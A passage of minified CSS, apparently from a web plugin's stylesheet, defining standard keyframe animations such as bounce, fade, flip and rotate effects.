tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.sgpb-fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.sgpb-fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right 